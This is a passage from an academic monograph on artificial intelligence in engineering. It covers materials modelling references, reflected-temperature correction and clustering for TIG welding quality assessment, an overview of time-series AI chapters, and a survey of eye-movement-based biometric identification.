In our research we also use hybrid methods [17]. Use of these methods is an important trend related to modelling in materials engineering. One example is the use of artificial neural networks and genetic algorithms. The work [14] presents a method supporting the design of the chemical composition of high-speed steels with the required hardness and fracture toughness. On the other hand, the work [5] presents a method of optimization the chemical composition of steel with the required hardness and the required temperature of phase transformations, occurring during continuous cooling from the austenitizing temperature.

Artificial intelligence algorithms have also been implemented in the material science virtual laboratory, which is an open scientific and didactic medium designed to enable the performance of educational tasks by traditional and e-learning methods. It was created to help the engineers and students to extend their skills in topics of materials science research, and to introduce the methodology of investigations. Generally, a virtual laboratory was created to facilitate the work of students and engineers interested in acquiring skills and abilities from the field of engineering materials. It offers a perfect environment to learn about operation of real research equipment [18, 19].

The requirements of modern engineering design, including the design of the material, related to the maximum possible reduction of the necessary experiments, for the use of existing resources in the form of the experimental knowledge of databases and the most efficient computational tools. The key issue here is the integration of subject knowledge, in this case, the materials and tools for discovering new, unknown so far relationships, and creating material models based on knowledge that has been acquired over many years by experimental studies. That is why it is very important to properly use the possibilities offered by modelling methods, including artificial intelligence methods.

Bibliography

1. Sitek W., Jabłoński A., The application of neural networks to analysis of the effects of chemical composition on hardenability of steel. *J. Achiev. Mater. Manuf. Eng.*, 2015, 72/1, 32-38.
2. Sitek W., Irla A., The use of fuzzy systems for forecasting the hardenability of steel. *Arch. Metall. Mater.*, 2016, 61/2A, 797-802.

3. Papliński P., Sitek W., Trzaska J., Modelling the structural steel hardness using genetic programming method. *Advanced Materials Research*, 2014, 1036, 580-585.
4. Sitek W., Trzaska J., Dobrzański L.A., Selection Method of Steel Grade with Required Hardenability. *J. Achiev. Mater. Manufact. Eng.* 2006, 17/1-2, 289-292.
5. Trzaska J., Prediction methodology for the anisothermal phase transformation curves of the structural and engineering steels, Silesian University of Technology Press, Gliwice, Poland, 2017, (in Polish).
6. Trzaska J., A new neural networks model for calculating the continuous cooling transformation diagrams. *Arch. Metall. Mater.*, 2018, 63/4, 2009-2015.
7. Trzaska J., Neural networks model for prediction of the hardness of steels cooled from the austenitizing temperature. *Archives of Materials Science and Engineering*, 2016, 82/2, 62-69.
8. Trzaska J., Empirical formulas for calculating Continuous Cooling Transformation diagrams. *J. Achiev. Mater. Manuf. Eng.*, 2019, 97/1, 21-30.
9. Trzaska J., Empirical formulas for the calculations of the hardness of steels cooled from the austenitizing temperature. *Arch. Metall. Mater.*, 2016, 61/3, 1297-1302.
10. Trzaska J., Calculation of critical temperatures by empirical formulae. *Arch. Metall. Mater.*, 2016, 61/2B, 981-986.
11. Honysz R., Optimization of ferrite stainless steel mechanical properties prediction with artificial intelligence algorithms. *Arch. Metall. Mater.*, 2020, 65/2, 749-753.
12. Honysz R., Modeling the Chemical Composition of Ferritic Stainless Steels with the Use of Artificial Neural Networks. *Metals*, 2021, 11/5, 724.
13. Dobrzański L.A; Honysz R., Application of artificial neural networks in modelling of quenched and tempered structural steels mechanical properties, *J. Achiev. Mater. Manuf. Eng.*, 2010, 40/1, 50-57.
14. Sitek W., Methodology of High-Speed Steels Design Using the Artificial Intelligence Tools. *J. Achiev. Mater. Manuf. Eng.*, 2010, 39/2, 115-160.
15. Sitek W., Trzaska J., Numerical Simulation of the Alloying Elements Effect on Steels' Properties. *J. Achiev. Mater. Manuf. Eng.*, 2011, 45/1, 71-78.
16. Trzaska J., Examples of simulation of the alloying elements effect on austenite transformations during continuous cooling. *Arch. Metall. Mater.*, 2021, 66/1, 331-337.
17. Sitek W., Trzaska J., Hybrid Modelling Methods in Materials Science – Selected Examples. *J. Achiev. Mater. Manuf. Eng.*, 2012, 54/1, 93-102.

18. Dobrzański L.A., Honysz R., The idea of material science virtual laboratory, *J. Achiev. Mater. Manuf. Eng.*, 2010, 42/1-2, 196-203.
19. Dobrzański L.A. Honysz R., On the implementation of virtual machines in computer aided education, *J. Mater. Educ.*, 2009, 31/1-2, 131-140.

Wojciech JAMROZIK¹, Jacek GÓRKA², Tomasz KIK²

OPTIMIZATION METHODS IN WELDING FAULTS DETECTION

1. Introduction

Assessing temperature of joint in on-line mode is a vital task, that is demanded to characterize terns formations that are taking place in a joint and results in reaching necessary properties of joint. Arc welding generates high amount of heat that is reflected by metallic surface of welded object. In the paper a method for reducing welding temperature influence and increase the credibility of temperature measures is presented. There are two approaches presented, that are based on greedy and heuristic optimization. First is based on generation of correction map on the basis of physical temperature measurements made with set of thermocouples (TC). Second one is based on comparison between infrared observation of solidifying weld and precisely made FEM (Finite Element Method) simulation. FEM simulations were calibrated according to the geometry of fusion zone. It allows to precisely model heat source properties. For both cases bast reflected temperature correction maps were selected and applied to obtain temperature representations. For the FEM based approach the temperature read error was less than 10 °C, what is less than 1%. Precise temperature values allowed to cluster welded joints in 3D feature space (temperature, hardness, linear energy). It was found that using k-means clustering method distinguishing between correct and faulty (in terms of too low mechanical properties) joints is possible.

¹ Department of Fundamentals of Machinery Design, Silesian University of Technology.

² Department of Welding Engineering, Silesian University of Technology.

2. Reflected temperature correction

There is a strong dependence between IR camera costs and performance, but even for expensive devices, some parameters still remain insufficient, e.g., spatial resolution of IR cameras are relatively low in comparison to visible light cameras, thus the detection of small areas that can be anomalies in temperature distribution is difficult. Secondly, there is a group of problems connected to the way the temperature is measured by thermo-graphic cameras. The measurement is an indirect one and several factors must be set to calculate temperature from the infrared radiation emitted by an object. Additionally, the welding process demands a large amount of heat that is needed to melt the edges of material pieces to produce the joint. In the tungsten inert gas (TIG) welding, the torch introduces high thermal noise to the measurement setup. Metal surfaces (including surfaces of non-ferrous alloys and superalloys) have a small absorptivity and thus a weak emissivity in the infrared images, totaling to about 5% of the black-body emissivity. The radiance emitted by metallic surfaces is weak. Consequently, obtained infrared images are blurry and faint.

Several issues have to be discussed to obtain proper solution for thermogram correction. The first assumption is concerning the possible range of metallic surface emissivity. Based on the commonly available emissivity tables and on previous research, the emissivity range was set at $\epsilon \in (0.1; 0.3)$. The range of possible reflected temperature T_R was also narrowed down $T_R \in (50; 1000)$ °C. Then, according to a greedy/exhaustive optimization algorithm, a parameter set consisting of the emissivity value and ten values of the reflected temperature were found. For the search procedure, the temperature step was set to $\Delta T = 5^\circ\text{C}$, while the emissivity increase was $\Delta = 0.01$. Additionally a genetic algorithm for optimization was used, where the temperature step was $\Delta T = 1^\circ\text{C}$. The population size was 200, mutation probability was 0.01, elite count was 5% of population size and tournament selection was applied. For all combinations of those parameters, the temperature on the surface of the welded sample that was measured using the IR camera was recalculated. Then, the mean-squared error (MSE) between the temperature measured by the thermocouples and the mean temperature read on a thermogram in a neighborhood of 3×3 pixels located as near as possible to the thermocouple (in a region that was not affected by the water glass cover) was calculated. It was demanded because there was no possibility to obtain corrected temperatures directly at the point where the thermocouple was placed, thus an approximate way was applied. Due to the water glass coverage, the area of

each thermocouple was contaminated by the spot of the material, which had very different radiational properties than the metallic base material (Inconel 600). Temperature on the IR image was calculated as an average of the temperature that had the same column index as the TC tip. In Fig. 1 there is the correction map obtained using TC input data.




Fig. 1. Estimated reflected temperature map, thermocouple approach
Rys. 1. Szacunkowa mapa temperatury odbitej, metoda termoelektryczna




Fig. 2. Results of emissivity and reflected temperature correction: (a) constant, uncorrected emissivity and reflected temperature; (b) constant corrected emissivity and uncorrected temperature; (c) constant corrected emissivity and corrected reflected temperature – correction map applied
Rys. 2. Wyniki korekcji emisyjności i temperatury odbitej: (a) stała, nieskorygowana emisyjność i temperatura odbita; (b) stała, skorygowana emisyjność i nieskorygowana temperatura; (c) stała, skorygowana emisyjność i skorygowana temperatura odbita – zastosowana mapa korekcyjna

For the FEM approach model was composed of 298006 elements and 379776 nodes. The 3D elements mesh had increased element density and uniform hexahedron element size of 0.2 x 0.2 x 0.2 mm in the area where the heat source was applied. In this case interpolation was not needed because temperature was known in each point, and not as in previous case only in thermocouples neighborhood. Obtained correction maps are presented in Fig. 3.

Comparing results in Fig. 2 and Fig. 4 it can be seen, that optimization based on the FEM generated field of temperature was better. It reflects the shape and quantitative distribution of temperature on the workpiece surface. Obtained MAE was lower than 10°C .




Fig. 3. Averaged calibration maps for S2/S3/S4 sequences – MAVG: (a) calibrated thermal efficiencies (different for each test IR image sequence, $\eta = \text{correct}$), (b) $\eta = 0.4$, (c) $\eta = 0.6$
 Rys. 3. Uśrednione mapy kalibracyjne dla sekwencji S2/S3/S4 – MAVG: (a) skalibrowane współczynniki termiczne (różne dla każdej testowej sekwencji obrazów IR, $\eta = \text{prawidłowa}$), (b) $\eta = 0,4$, (c) $\eta = 0,6$




Fig. 4. Thermograms of S2 thermogram id = 603 (75% length): (a) original IR image; (b) calibrated image, $\eta = \text{correct}$, MAVG, (c) calibrated image, $\eta = \text{correct}$, averaged correction map, image rectified
 Rys. 4. Termogramy termogramu S2 id = 603 (75% długości): (a) oryginalny obraz IR; (b) obraz skalibrowany, $\eta = \text{prawidłowa}$, MAVG, (c) obraz skalibrowany, $\eta = \text{prawidłowa}$, uśredniona mapa korekcyjna, obraz wyprostowany

3. Clustering in weld quality assessment

The clustering process was applied to distinguish automatically between correct and incorrect process that is resulting with excessive lowering of hardness in joint. To cluster measurement values from hardness, temperature were bounded. To do this consecutive hardness measurements were connected with corresponding temperature values measured at the surface of welded sample. For each sample 22 value pairs for two positions were obtained. Moreover third parameter – liner energy was applied. As the voltage remains almost constant it was set to 11V. Thermal efficiency was set to $\eta = 0.45$ according to previous results. All triplets $\{t, HV, \hat{\mu}\}$ were projected into 3D space (Figures 21b, 22b). It can be seen that differences between individual test samples are visible. In general higher linear energy results in higher temperature and lower hardness in joint. Applying the clustering for two clusters leads to creation of two groups. Those groups are reflecting only base material and joint. Adding third cluster an additional separate group can be formed. After that joints can be differed in terms of properties corrections is joints (Fig. 5b). Groups for correct (OK joint) and incorrect (NOK joint) are almost perfectly gathering valid samples. Only two base material points (marked purple oval, Fig. 5a) are incorrectly clustered. Adding fourth cluster is not a solution to overcome this drawback. For this clustering procedure adding new sample will lead to assignment to proper cluster. Thus a easy distinguishing between correct and incorrect joints is possible.




Fig. 5. Clustering results for three groups on temperature, hardness and linear energy estimate $\hat{\mu}$ (a) and class distribution (b)

Rys. 5. Wyniki grupowania dla trzech grup na podstawie temperatury, twardości i estymaty energii liniowej $\hat{\mu}$ (a) oraz rozkładu klas (b)

4. Conclusions

In [2] the regressive model was elaborated and used to predict hardness values in joints. The mean prediction error for hardness of joint area at the level of $\text{err} = 1.25\%$ was obtained. Nevertheless basing only on the relative temperature changes it is difficult to obtain exact correspondence between process parameters and joint properties. Moreover, it was proven that relying only on constant value of thermal efficiency to calculate linear energy of welding can be misleading. As the FEM modelling is generally used to predict stress distribution in welded joints, in the research it was applied to obtain reliable and accurate temperature distribution on the workpiece surface. It was found during FEM modelling, that for wrong setup of heat source parameters, like thermal effectiveness, errors in temperature field distribution can exceed several hundred °C. It was found that correction of reflected temperature can be more accurate than using thermocouples. Prediction of other parameters than hardness is also possible in limited range. The possibility of cracking depends on exact temperature in the joint and HAZ.

Bibliography

1. Kik T., Heat Source Models in Numerical Simulations of Laser Welding. *Materials*, 2020, 13, 2653.
2. Jamrozik W., Górka J., Kik T.: Temperature-Based Prediction of Joint Hardness in TIG Welding of Inconel 600, 625 and 718 Nickel Superalloys. *Materials*, 2021, 14, 442.
3. Górka J., Jamrozik W., Enhancement of Imperfection Detection Capabilities in TIG Welding of the Infrared Monitoring System. *Metals*, 2021, 11, 1624.

Artificial Intelligence
in
Time Series Processing

Adam ŚWITOŃSKI¹

INTRODUCTION TO ARTIFICIAL INTELLIGENCE IN TIME SERIES PROCESSING

Time series contain data points described by nominal and scalar values or multidimensional vectors indexed in the time domain. They usually represent consecutive, equally spaced time instants with the measured signal or observation. The raw noted values or registered by the dedicated sensor as well as extracted features are stored by this type of data. There are numerous different types of time series. For instance, eye-tracker, human or face motion capture and stock-market data, grades obtained through an educational process, skills achieved while playing computer games as well as video recordings can be mentioned.

Time series usually means a massive set of data. For instance, in the case of eye-tracker registrations, the 2D positions of the left and right eyes are detected. It results in four-dimensional vectors describing every time instant. It is even more complicated for motion capture data. A pose is represented by the 3D rotations of successive skeleton joints and global orientation as well as the translational vector. Thus, for the body model with 23 joints, the pose space has 72 dimensions. The acquisition frequency of eye-tracker devices and motion capture systems is high and usually ranges from 100-1000Hz. Thus, there are 6000-60000 time instants for a one-minute recording and 24000-4320000 scalar values. An analysis conducted by only a human is unworkable for such a type of data set. Thus, computer-assisted processing and recognition must be utilized to do the job. Especially machine learning and artificial intelligence can be used to explore characteristics, relationships and discriminative features.

There are plenty of challenges of time series analysis and acquisition. They are related to human identification: medical diagnoses, activity recognition, the forecast of

¹ Department of Graphics, Computer Vision and Digital Systems, Silesian University of Technology.

the stock market or students grades, the calibration of registration systems, motion segmentation and clustering, extraction of discriminative and interpretable as well as generic features, the intelligence of computer games and anomaly detection. The current section presents example applications and methods for the mentioned time series types.

The first chapter describes the challenges of eye-movement-based human identification in which stimulus type, feature extraction, classification and non-linear analysis are discussed. The second chapter covers the automatic selection of motion features. The exIWO heuristic is used to reduce the dimensionality of the space extracted by the Multilinear Principal Component Analysis for the sake of human gait identification.

The next chapter addresses the player's behavior controlled by artificial intelligence. The way to construct community simulation based on intelligent agents and reinforcement learning is explained.

The following chapter clarifies the calibration procedure of eye-tracker devices. It maps registered eyes positions to gaze coordinates on the basis of the training set and selected regression technique.

The Hidden Markov Models are used in the fifth chapter to assess the progress and predict grades in a teaching process. The ways of adapting and applying convolution neural networks to multisensory sequence data are presented in the following chapter.

The next chapter contains a description of time series extraction with face features to medical diagnosis. Fiducial points are detected on video recordings and used in the assessment of mental disorders.

The problem of cryptocurrency prediction on the basis of history rates is discussed in the next chapter. The example results obtained by random forest, trend following, random walk, Q-learning and LSTM machines as well as buy and hold strategy for selected currencies, are compared.

The last chapter explains the anomaly detection challenge of time series data. The algorithms and their evaluation as well as typical applications, are shortly discussed.

Katarzyna HAREŹLAK¹, Paweł KASPROWSKI¹

EYE MOVEMENT-BASED BIOMETRIC IDENTIFICATION

1. Introduction

The security of computer systems, yet not only, is one of the most important issues of modern computer science. There are many solutions for protecting data as well as for user identification and authentication. They can be divided into three categories:

- something you know – e.g., passwords,
- something you have – such as tokens,
- something you are – biometric features.

Two- or multi-factor authentication, a combination of several methods, has currently also become of interest.

In this chapter, the attention is focused on biometric methods recognizing people based on human common, unique, permanent, and measurable physical or behavioural characteristics. The uniqueness of the trait means that it should be present in the case of all people. A given feature should be unique in the scale of the human population, and there will be no other who could use their features to impersonate another person. Permanence should guarantee that the feature remains unchanged throughout a person's life, regardless of human aging or illnesses. The measurability of a feature should ensure that it will be measurable with the available technologies and estimation methods.

Among physical biometric traits used for identifying people, fingerprints, face shape, the eye's retina, and iris can be mentioned. Utilizing them has a disadvantage, that although challenging to forge, can be falsified with the usage of new technologies. It stems from the fact that they are relatively easy to access. For example, fingerprints can be taken from door handles or glasses and used by an unauthorized person to get

¹ Department of Applied Informatics, Silesian University of Technology.

into the protected system. Furthermore, even for voice characteristics, modern technologies can record and reproduce, with high accuracy, the voice of a person who has access to the resource. Systems employing iris scanners can also be tricked with high-resolution iris photography [1].

These disadvantages entailed the search for behavioural features that are unique for each person, and at the same time, would be difficult to copy or repeat. Traits such as typing and walking meet these conditions as well as controlling mouse and eye movements characteristics. The last of the mentioned features were taken into consideration in this chapter.

2. Methods for identifying people with the usage of eyes dynamic features

Some studies devoted to the application of eye movements as biometric identification traits have been previously conducted. The first research in this field was described in work [2]. Since then, further explorations have been performed to confirm the thesis presented there. Different stimuli, features extracted from registered signals, and methods were utilized for this purpose.

2.1. Stimulus type

The stimulus most commonly used is the "jumping point" paradigm. It was utilized in the first research [2], where 9 points as a 3×3 matrix were displayed on the screen (Fig. 1). The users' task was to follow this point with their eyes. This stimulus (called 'random dot' as well) was then also used in such studies as, for example, [3, 4, 7] and in [5], where the jumping point was replaced by a static red cross.




Fig. 1. An example jumping point layout

Rys. 1. Przykładowy układ dla prezentacji skaczącego punktu

The second most popular experiment type utilized in eye movement biometric is a reading text task applied among others in [3, 4, 5, 8, 9]. The extracts from papers or other sources were exploited, the same or different for each participant, sometimes combined with other stimuli, such as the jumping point. Additionally, some research utilized the face observation (Fig. 2) [10, 11, 12] as well as a dynamic stimulus in the form of video [13, 14].




Fig. 2. A typical scan-path of a face observation
Rys. 2. Typowa ścieżka obserwacji twarzy

2.2. Features and methods

Distinguishing the eye movement characteristics of different people requires the use of machine learning algorithms that build models based on sample registered signals (biometric templates). The researchers, dealing with this problem, utilized and verified the efficiency of various methods, including, for example, K-Nearest Neighbors (kNN) applied in [2, 5], Random Forest in [6], Support Vector Machines in [2, 4], Neural Networks in [3, 4, 6].

For feeding the methods mentioned above, various elements of eye movement characteristics were used. Mainly, they included statistical features of two eye movement events: (1) fixations, during which eyes are almost stable, focusing on a chosen point of a scene and collecting information about it, and (2) saccades – quick jumps from one fixation point to another. Among features utilized for fixations, the position, duration, and dispersion can be mentioned. In the case of the second event – saccade – velocity and acceleration profiles were applied. Additionally, there were studies in which the scan-path length and fixations co-occurrence were taken into account [3] as well as eye movement signal transforms as for example, in [2] the first 15 cepstral coefficients for horizontal and vertical signals.

Furthermore, dissimilarity matrices describing the pairwise distinction between N objects, based on their mutual distances, can be applied in this field. For their evaluation, such methods as Euclidean, Manhattan, or Dynamic Time Wrapping distances are usually utilized. In Fig. 3, example feature-based distance matrices were shown. They were prepared for N , 24-element feature vectors.




Fig. 3. An example of the feature-based distance matrices for N , 24-element feature vectors [19].
Rys. 3. Przykładowe macierze odległości pomiędzy N wektorami cech złożonymi z 24 elementów

2.3. Eye Movements Verification and Identification Competitions

One of the significant problems related to the development of this eye movement analysis area is the difficulty in disseminating the already developed methods since they are optimized for datasets obtained from a particular device during a specific experiment. An attempt to solve this problem was the organization of biometric competitions. During the years 2012-2015, three eye movement verification and identification competitions were conducted. Their participants' task was to develop a method for identifying people on the basis of the datasets provided by the organizers.

The first competition, EMVIC2012, was held in 2012 [15]. Its primary purpose was to popularize eye movement-based biometrics and provide a single reference point for further research. There were four different datasets published. For each of them, the participants were expected to identify subjects using their unlabeled samples based on some available labeled (training) signals. The most interesting finding of the competition regarded differences in the accuracy of the results obtained for various datasets. Although all four datasets contained eye movements registered for the same type of stimulus (jumping point), the results differed significantly among datasets. It showed that the data quality, data collecting scenarios, and device used may substantially influence results.

For the second competition, EMVIC2014 [16], conducted in 2014, organizers provided data collected during two sessions based on the faces observation. The competition results showed that the factor influencing results the most is time separating recording sessions, which significantly impacted the classification accuracy. The smaller the time interval, the better the results. It turned out that the short-term eye behavior, which is repeatable within one session, may be different for other sessions due to, for example, slightly different experimental conditions or the person's well-being on a given day.

The third competition in 2015 utilized four different data sets to verify different parameters: different visual stimuli (random dot and text) and different time intervals between the recordings (three sessions on average 30 min and 12 months apart). This competition results confirmed that template aging had a more significant effect on the recognition accuracy than a visual stimulus type [17].

Because the best identification accuracy was unsatisfactory, it was decided to continue studies on developing methods that would ensure a good identification efficiency, regardless of the dataset used [18]. Once again, it turned out that it was a demanding undertaking; the classification results differed for datasets recorded using various eye trackers and with different time intervals between sessions. However, they allowed to point out common components associated with the best accuracy obtained for each dataset.

2.4. Fusion of behavioral signals

As mentioned, the biometric identification based on eye movement signal proved to be a challenging task; thus, one of the explored solutions was combining it with other human dynamic characteristics. Such a study was conducted in [19], in which for user's identification, joined eyes and mouse movements features were used. The engaged participants' task was to click with the mouse circles with digits visible on the screen to enter a PIN (Fig. 4). It was assumed that people look where they click with the mouse; therefore, eye and mouse positions should follow more or less the same path. There were several sessions organized with at least one-week interval between them.




Fig. 4. An example view of a screen with eye movement fixations mapped to the chosen digits
 Rys. 4. Przykładowy wygląd ekranu w fiksacjami przypisanymi do wybranych cyfr

This approach was further investigated in work [20], where people were identified based on their mouse and gaze dynamics obtained between two mouse clicks. The data used to evaluate the method was collected when participants were playing a simple shooting game. Various statistics were calculated, including mouse and gaze speed and acceleration.

In both studies, promising results were obtained, improving the classification accuracy comparing to that achieved only for eye movement signal. Furthermore, they proved that such a fusion may be done in one experiment, which is both short and convenient to participants.

2.5. Eye movement nonlinear time series analysis in biometrics

Although the previously described fusion of two behavioral signals improves the classification accuracy and can be obtained during a short and convenient experiment, it still requires the use of two modalities – eye tracker and mouse. It may be an obstacle for some applications, for example, for disabled people. Thus, the development of biometric identification methods based only on eye movement signal is still valid. The recent research has focused on the extraction of new eye movement features by means of methods dedicated to nonlinear times series analysis. In studies presented in [21], the frequency domain representation of a signal and the Largest Lyapunov Exponent, which characterizes the chaotic dynamics of eye movement signal, were evaluated for defining vectors used in the classification. These features, along with the velocities and accelerations used in the previously conducted works, were determined for three eye movement elements: fixation, saccade, and saccadic latency.

These investigations utilizing a jumping point as a stimulus revealed that new features served well when data collected during two experiment sessions were used for creating both the train and test sets. However, weaker accuracy was obtained, where the first session was used for training and the second for testing.

One of the possible reasons, in this case, is that most participants during the first session took part in an experiment involving eye-tracking technology for the first time. It could introduce a certain unnaturalness to the eye movement, which differed from the typical characteristics of a given person. During the second session, participants were more experienced, which might reflect their natural eye behavior, different from the previous one. This finding suggests that more sessions for collecting data should be performed, providing a broader representation of eye movement signal of each person.

3. Conclusion

The possibility of the eye movement signal application for biometric identification was discussed in this chapter. The conclusions, which can be drawn based on the presented studies, are twofold. At first, it must be emphasized that no commonly used and established solutions are ready to secure access to protected resources based on eyes behaviour. The results obtained in various investigations revealed that the biggest problem is finding features that do not change with time and are resistant to changes in the recording environment. On the other hand, the obtained outcomes showed that much work was done in this direction. The current level of studies in this field allows expecting that eye movement-based biometrics will be available in computers systems in the nearest future, and further research should be realized.

Bibliography

1. Galdi Ch., Nappi M., Riccio D., Wechsler H.: Eye movement analysis for human authentication: a critical survey, *Pattern Recognition Letters*, vol. 84, 2016, pp. 272-283.
2. Kasprowski P., Ober J.: Eye Movements in Biometrics. In: Maltoni D., Jain A.K. (eds.) *Biometric Authentication. BioAW 2004. Lecture Notes in Computer Science*, Springer, Berlin, Heidelberg, vol. 3087, 2004, pp. 248-258.

3. George A., Routray A.: A score level fusion method for eye movement biometrics, *Pattern Recognition Letters*, vol. 82, part 2, 2016, pp. 207-215.
4. Zhang Y., Juhola M.: On Biometrics With Eye Movements, in *IEEE Journal of Biomedical and Health Informatics*, vol. 21, no. 5, 2017, pp. 1360-1366.
